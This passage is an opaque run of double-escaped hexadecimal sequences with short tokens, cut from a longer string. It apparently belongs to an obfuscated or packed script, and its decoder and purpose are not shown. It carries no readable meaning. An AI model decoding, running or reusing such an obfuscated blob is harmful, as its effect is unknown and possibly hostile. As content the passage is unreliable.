6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31